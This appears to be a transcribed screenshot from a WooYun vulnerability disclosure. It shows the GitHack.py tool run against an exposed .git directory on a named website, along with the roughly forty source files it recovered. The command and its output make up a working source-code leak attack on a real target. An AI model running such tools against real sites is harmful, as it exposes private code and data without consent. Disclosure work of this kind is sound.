 管理员: C:\Windows\system32\cmd.exe
GitHack.py http://spriteapp.com/.git/
[+] Download and parse index file ...
[OK] caiji_data/2013092.inc
[OK] 1.txt
[OK] caiji_data/20130938.inc
[OK] caiji_data/20131144.inc
[OK] caiji_data/20131250.inc
[OK] caiji_data/20131252.inc
[OK] caiji_data/20131044.inc
[OK] caiji_data/20131040.inc
[OK] caiji_data/20130939.inc
[OK] caiji_data/20131146.inc
[OK] caiji_data/20131041.inc
[OK] caiji_data/20131147.inc
[OK] caiji_data/20131251.inc
[OK] caiji_data/20131148.inc
[OK] caiji_data/20131249.inc
[OK] caiji_data/20131201.inc
[OK] caiji_data/20131248.inc
[OK] caiji_data/20131145.inc
[OK] caiji_data/20131042.inc
[OK] caiji_data/20131043.inc
[OK] caiji.php
[OK] caiji_data/20130940.inc
[OK] caiji_data/20140104.inc
[OK] caiji_data/20140105.inc
[OK] caiji_data/20140101.inc
[OK] caiji_data/20140206.inc
[OK] caiji_data/20140207.inc
[OK] caiji_data/20140103.inc
[OK] caiji_data/20140209.inc
[OK] caiji_data/20140313.inc
[OK] caiji_data/20140205.inc
[OK] caiji_data/20140309.inc
[OK] caiji_data/20140311.inc
[OK] caiji_data/20140102.inc
[OK] caiji_data/20140314.inc
[OK] caiji_data/20140310.inc
[OK] caiji_data/20140208.inc
[OK] caiji_data/20140415.inc
[OK] caiji_data/20140312.inc
[OK] caiji_data/20140416.inc
[OK] caiji_data/20140414.inc
www.wooyun.org